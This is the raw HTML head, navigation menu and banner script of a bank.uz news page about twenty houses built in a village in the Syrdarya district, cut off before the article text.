

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text50642_komfortnoe_i_udobnoe_jile
body_size: 21434
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Комфортное и удобное жилье | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="В соответствии с Государственной программой «Год развития и благоустройства села» на территории сельского схода граждан «Пахтазор» ассоциации водопользователей имени Сабира Рахимова Сырдарьинского района построено двадцать домов." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768753661','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'da6b7b04cd0989783104a64cabc9dff6'});</script>


<link rel="canonical" href="https://bank.uz/news/text50642_komfortnoe_i_udobnoe_jile"/>
<meta property="og:type" content="article">
<meta property="og:title" content="Комфортное и удобное жилье | Bank.uz">
<meta property="og:description" content="В соответствии с Государственной программой «Год развития и благоустройства села» на территории сельского схода граждан «Пахтазор» ассоциации водопользователей имени Сабира Рахимова Сырдарьинского района построено двадцать домов.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text50642-komfortnoe-i-udobnoe-jile news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text50642_komfortnoe_i_udobnoe_jile',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
